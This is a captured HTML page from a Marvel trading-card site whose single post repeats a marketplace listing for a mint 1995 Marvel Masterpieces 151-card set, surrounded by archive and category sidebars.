

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marveltradingcards.name/marvel-masterpieces-1995-set-of-151-cards/
body_size: 14271
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml' class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Marvel Trading Cards | Marvel Masterpieces 1995 Set Of 151 Cards</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://marveltradingcards.name/xmlrpc.php" />


<link rel="alternate" type="application/rss+xml" title="Marvel Trading Cards &raquo; Feed" href="https://marveltradingcards.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marvel Trading Cards &raquo; Comments Feed" href="https://marveltradingcards.name/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///marveltradingcards.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magazino_style-css'  href='https:///marveltradingcards.name/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///marveltradingcards.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///marveltradingcards.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/themes/default/library/js/modernizr-2.6.2.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/themes/default/library/js/jquery.cycle2.min.js?ver=20130202'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/themes/default/library/js/jquery.cycle2.tile.min.js?ver=20121120'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/themes/default/library/js/jquery.cycle2.scrollVert.min.js?ver=20121120'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/themes/default/library/js/scripts.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marveltradingcards.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://marveltradingcards.name/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='1995 Marvel Masterpieces Mirage cards set' href='https://marveltradingcards.name/1995-marvel-masterpieces-mirage-cards-set-2/' />
<link rel='next' title='1991 Marvel X Force Impel Trading Card Box Unboxingunboxing Part 1 Box Break' href='https://marveltradingcards.name/1991-marvel-x-force-impel-trading-card-box-unboxingunboxing-part-1-box-break/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://marveltradingcards.name/marvel-masterpieces-1995-set-of-151-cards/' />
<link rel='shortlink' href='https://marveltradingcards.name/?p=946' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Marvel Trading Cards"/>
	<meta property="og:title" content="Marvel Masterpieces 1995 Set Of 151 Cards"/>
		<meta property="og:description" content="MARVEL MASTERPIECES 1995 SET OF 151 CARDS. THIS IS A MINT MARVEL MASTERPIECES 1995 SET OF 151 CARDS. The item "MARVE"/>
	
	<meta property="og:url" content="https://marveltradingcards.name/marvel-masterpieces-1995-set-of-151-cards/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/xuzy.js"></script>
<script type="text/javascript" src="/ferefiqu.js"></script>
</head>

<body class="single single-post postid-946 single-format-standard single-author">

<div id="container">
	
    <div id="search-box-wrap">
        <div id="search-box">
           <div id="close-x">x</div>
           <form role="search" method="get" id="searchform" class="searchform" action="https://marveltradingcards.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>        </div>
    </div>

	<header id="branding" role="banner">
      <div id="inner-header" class="clearfix">
		<div id="site-heading">
        				<div id="site-title"><a href="https://marveltradingcards.name/" title="Marvel Trading Cards" rel="home">Marvel Trading Cards</a></div>
            		</div>
        
        <div id="social-media" class="clearfix">
        
        	            
            			
                        
                        
                        
			            
                        
                        
                        
                        
                        
                        
                        
            <div id="search-icon"></div>
            
        </div>
        
      </div>

		<nav id="access" class="clearfix" role="navigation">
			<h1 class="assistive-text section-heading">Main menu</h1>
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
			<div class="menu"><ul><li ><a href="https://marveltradingcards.name/">Home</a></li><li class="page_item page-item-6"><a href="https://marveltradingcards.name/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://marveltradingcards.name/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://marveltradingcards.name/terms-of-service/">Terms of service</a></li></ul></div>
					</nav><!-- #access -->

	</header><!-- #branding -->

    <div id="content" class="clearfix">
        
        <div id="main" class="clearfix" role="main">

			
				<div class="single-meta">
	<div><span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://marveltradingcards.name/author/admin/" title="View all posts by admin" rel="author">admin</a></span></div>
    
    <div><span class="sep">on </span><a href="https://marveltradingcards.name/marvel-masterpieces-1995-set-of-151-cards/" title="7:15 pm" rel="bookmark"><time class="entry-date" datetime="2018-05-29T19:15:11+00:00">May 29, 2018</time></a></div>
    
    <div>under <a href="https://marveltradingcards.name/category/marvel/" rel="tag">marvel</a>    </div>
    
    <div>tagged <a href="https://marveltradingcards.name/tag/cards/" rel="tag">cards</a>, <a href="https://marveltradingcards.name/tag/marvel/" rel="tag">marvel</a>, <a href="https://marveltradingcards.name/tag/masterpieces/" rel="tag">masterpieces</a>    </div>
    
    <div>&#8734; <a href="https://marveltradingcards.name/marvel-masterpieces-1995-set-of-151-cards/" title="Permalink to Marvel Masterpieces 1995 Set Of 151 Cards" rel="bookmark">Permalink</a>    </div>
    
    <div>
    	    </div>
</div>

<article id="post-946" class="post-946 post type-post status-publish format-standard hentry category-marvel tag-cards tag-marvel tag-masterpieces single-pad">
	<header class="entry-header">
		<h1 class="entry-title">Marvel Masterpieces 1995 Set Of 151 Cards</h1>
        <div class="entry-meta mobile-meta">
			<span class="sep">Posted on </span><a href="https://marveltradingcards.name/marvel-masterpieces-1995-set-of-151-cards/" title="7:15 pm" rel="bookmark"><time class="entry-date" datetime="2018-05-29T19:15:11+00:00">May 29, 2018</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://marveltradingcards.name/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content post_content">
		<img class="[base64]" src="https://marveltradingcards.name/wp-content/pictures/Marvel_Masterpieces_1995_Set_Of_151_Cards_01_aur.jpg" title="Marvel Masterpieces 1995 Set Of 151 Cards" alt="Marvel Masterpieces 1995 Set Of 151 Cards"/>
  		<br/> 

	 <br/> 		<img class="[base64]" src="https://marveltradingcards.name/wp-content/pictures/doqy.gif" title="Marvel Masterpieces 1995 Set Of 151 Cards" alt="Marvel Masterpieces 1995 Set Of 151 Cards"/>

<br/> 	
MARVEL MASTERPIECES 1995 SET OF 151 CARDS. THIS IS A MINT MARVEL MASTERPIECES 1995 SET OF 151 CARDS. The item &#8220;MARVEL MASTERPIECES 1995 SET OF 151 CARDS&#8221; is in sale since Wednesday, March 4, 2015. This item is in the category &#8220;Collectibles\Non-Sport Trading Cards\Trading Card Singles&#8221;. The seller is &#8220;non-sportman&#8221; and is located in CALIFORNIA. This item can be shipped worldwide.

<br/>	<img class="[base64]" src="https://marveltradingcards.name/wp-content/pictures/doqy.gif" title="Marvel Masterpieces 1995 Set Of 151 Cards" alt="Marvel Masterpieces 1995 Set Of 151 Cards"/> <br/>
 	
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://marveltradingcards.name/marvel-masterpieces-1995-set-of-151-cards/" data-a2a-title="Marvel Masterpieces 1995 Set Of 151 Cards"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmarveltradingcards.name%2Fmarvel-masterpieces-1995-set-of-151-cards%2F&amp;linkname=Marvel%20Masterpieces%201995%20Set%20Of%20151%20Cards" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fmarveltradingcards.name%2Fmarvel-masterpieces-1995-set-of-151-cards%2F&amp;linkname=Marvel%20Masterpieces%201995%20Set%20Of%20151%20Cards" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fmarveltradingcards.name%2Fmarvel-masterpieces-1995-set-of-151-cards%2F&amp;linkname=Marvel%20Masterpieces%201995%20Set%20Of%20151%20Cards" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://marveltradingcards.name/marvel-masterpieces-1995-set-of-151-cards/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->
    
    <footer class="entry-meta mobile-meta">
								<span class="cat-links">
				Posted in <a href="https://marveltradingcards.name/category/marvel/" rel="tag">marvel</a>			</span>
			<span class="sep"> | </span>
			
						<span class="tag-links">
				Tagged <a href="https://marveltradingcards.name/tag/cards/" rel="tag">cards</a>, <a href="https://marveltradingcards.name/tag/marvel/" rel="tag">marvel</a>, <a href="https://marveltradingcards.name/tag/masterpieces/" rel="tag">masterpieces</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->

		<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://marveltradingcards.name/1995-marvel-masterpieces-mirage-cards-set-2/" rel="prev"><span class="meta-nav">&larr; Previous</span></a></div>		<div class="nav-next"><a href="https://marveltradingcards.name/1991-marvel-x-force-impel-trading-card-box-unboxingunboxing-part-1-box-break/" rel="next"><span class="meta-nav">Next &rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	</article><!-- #post-946 -->


				
			
        </div> <!-- end #main -->

        		<div class="clearfix"></div>
		<div id="sidebar" class="widget-area clearfix" role="complementary">

			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://marveltradingcards.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<div class="widget-title">Recent Posts</div>		<ul>
					<li>
				<a href="https://marveltradingcards.name/2020-marvel-masterpieces-complete-base-set-81-cards-tier-1-3-nm-dave-palumbo/">2020 Marvel Masterpieces Complete Base Set 81 Cards Tier 1-3 NM Dave Palumbo</a>
						</li>
					<li>
				<a href="https://marveltradingcards.name/topps-marvel-mint-x23-99-gambit-deck-card-2-spades-sealed/">Topps Marvel Mint X23 /99 Gambit Deck Card 2 spades-sealed</a>
						</li>
					<li>
				<a href="https://marveltradingcards.name/2013-marvel-fleer-retro-ti-22-human-torch-psa-9-mint/">2013 MARVEL FLEER RETRO Ti-22 Human Torch PSA 9 MINT</a>
						</li>
					<li>
				<a href="https://marveltradingcards.name/1994-marvel-universe-psa-gem-mint-10-118-wolverine-defeated-94flair/">1994 Marvel Universe Psa Gem Mint 10! #118 Wolverine Defeated 94&#8217;flair</a>
						</li>
					<li>
				<a href="https://marveltradingcards.name/1994-marvel-universe-spider-man-the-black-costume-48-psa-10-gem-mint/">1994 Marvel Universe SPIDER-MAN THE BLACK COSTUME #48 PSA 10 GEM MINT</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><div class="widget-title">Archives</div>		<ul>
	<li><a href='https://marveltradingcards.name/2026/01/'>January 2026</a></li>
	<li><a href='https://marveltradingcards.name/2025/12/'>December 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/11/'>November 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/10/'>October 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/09/'>September 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/08/'>August 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/07/'>July 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/06/'>June 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/05/'>May 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/04/'>April 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/03/'>March 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/02/'>February 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/01/'>January 2025</a></li>
	<li><a href='https://marveltradingcards.name/2024/12/'>December 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/11/'>November 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/10/'>October 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/09/'>September 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/08/'>August 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/07/'>July 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/06/'>June 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/05/'>May 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/04/'>April 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/03/'>March 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/02/'>February 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/01/'>January 2024</a></li>
	<li><a href='https://marveltradingcards.name/2023/12/'>December 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/11/'>November 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/10/'>October 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/09/'>September 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/08/'>August 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/07/'>July 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/06/'>June 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/05/'>May 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/04/'>April 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/03/'>March 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/02/'>February 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/01/'>January 2023</a></li>
	<li><a href='https://marveltradingcards.name/2022/12/'>December 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/11/'>November 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/10/'>October 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/09/'>September 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/08/'>August 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/07/'>July 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/06/'>June 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/05/'>May 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/04/'>April 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/03/'>March 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/02/'>February 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/01/'>January 2022</a></li>
	<li><a href='https://marveltradingcards.name/2021/12/'>December 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/11/'>November 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/10/'>October 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/09/'>September 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/08/'>August 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/07/'>July 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/06/'>June 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/05/'>May 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/04/'>April 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/03/'>March 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/02/'>February 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/01/'>January 2021</a></li>
	<li><a href='https://marveltradingcards.name/2020/12/'>December 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/11/'>November 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/10/'>October 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/09/'>September 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/08/'>August 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/07/'>July 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/06/'>June 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/05/'>May 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/04/'>April 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/03/'>March 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/02/'>February 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/01/'>January 2020</a></li>
	<li><a href='https://marveltradingcards.name/2019/12/'>December 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/11/'>November 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/10/'>October 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/09/'>September 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/08/'>August 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/07/'>July 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/06/'>June 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/05/'>May 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/04/'>April 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/03/'>March 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/02/'>February 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/01/'>January 2019</a></li>
	<li><a href='https://marveltradingcards.name/2018/12/'>December 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/11/'>November 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/10/'>October 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/09/'>September 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/08/'>August 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/07/'>July 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/06/'>June 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/05/'>May 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/04/'>April 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/03/'>March 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/02/'>February 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/01/'>January 2018</a></li>
	<li><a href='https://marveltradingcards.name/2017/12/'>December 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/11/'>November 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/10/'>October 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/09/'>September 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/08/'>August 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/07/'>July 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/06/'>June 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/05/'>May 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/04/'>April 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/03/'>March 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/02/'>February 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title">Section</div>		<ul>
	<li class="cat-item cat-item-2289"><a href="https://marveltradingcards.name/category/10-packs1990/" >10-packs1990</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://marveltradingcards.name/category/19-20/" >19-20</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://marveltradingcards.name/category/1975-1976/" >1975-1976</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://marveltradingcards.name/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://marveltradingcards.name/category/1990-1993/" >1990-1993</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://marveltradingcards.name/category/1990-1994/" >1990-1994</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://marveltradingcards.name/category/1990-91/" >1990-91</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://marveltradingcards.name/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://marveltradingcards.name/category/1991-marvel/" >1991-marvel</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://marveltradingcards.name/category/1996-90/" >1996-90</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://marveltradingcards.name/category/2-04-24/" >2-04-24</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://marveltradingcards.name/category/2-pack/" >2-pack</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://marveltradingcards.name/category/2015-fleer-marvel-retro-base-set-5-insert-sets-192-cards/" >2015-fleer-marvel-retro-base-set-5-insert-sets-192-cards</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://marveltradingcards.name/category/2018-2019/" >2018-2019</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://marveltradingcards.name/category/2019-20/" >2019-20</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://marveltradingcards.name/category/2019-2020/" >2019-2020</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://marveltradingcards.name/category/2020-21/" >2020-21</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://marveltradingcards.name/category/2021-22/" >2021-22</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://marveltradingcards.name/category/2022-2023/" >2022-2023</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://marveltradingcards.name/category/2022-23/" >2022-23</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://marveltradingcards.name/category/2023-2024/" >2023-2024</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://marveltradingcards.name/category/2023-24/" >2023-24</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://marveltradingcards.name/category/2024-25/" >2024-25</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://marveltradingcards.name/category/2025topps/" >2025topps</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://marveltradingcards.name/category/30th/" >30th</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://marveltradingcards.name/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://marveltradingcards.name/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://marveltradingcards.name/category/acclaim/" >acclaim</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://marveltradingcards.name/category/achilleas/" >achilleas</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://marveltradingcards.name/category/actor/" >actor</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://marveltradingcards.name/category/affleck/" >affleck</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://marveltradingcards.name/category/agents/" >agents</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://marveltradingcards.name/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://marveltradingcards.name/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://marveltradingcards.name/category/allegiance/" >allegiance</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://marveltradingcards.name/category/allegience/" >allegience</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://marveltradingcards.name/category/allengiance/" >allengiance</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://marveltradingcards.name/category/amalgam/" >amalgam</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://marveltradingcards.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://marveltradingcards.name/category/amen/" >amen</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://marveltradingcards.name/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://marveltradingcards.name/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://marveltradingcards.name/category/annihilus/" >annihilus</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://marveltradingcards.name/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://marveltradingcards.name/category/ant-man/" >ant-man</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://marveltradingcards.name/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://marveltradingcards.name/category/apocalypse/" >apocalypse</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://marveltradingcards.name/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://marveltradingcards.name/category/archangel/" >archangel</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://marveltradingcards.name/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://marveltradingcards.name/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://marveltradingcards.name/category/assortment/" >assortment</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://marveltradingcards.name/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://marveltradingcards.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://marveltradingcards.name/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://marveltradingcards.name/category/autograph/" >autograph</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://marveltradingcards.name/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://marveltradingcards.name/category/awful/" >awful</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://marveltradingcards.name/category/axrone/" >axrone</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://marveltradingcards.name/category/bambi/" >bambi</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://marveltradingcards.name/category/bape/" >bape</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://marveltradingcards.name/category/barrett/" >barrett</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://marveltradingcards.name/category/bassett/" >bassett</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://marveltradingcards.name/category/batman/" >batman</a>
</li>
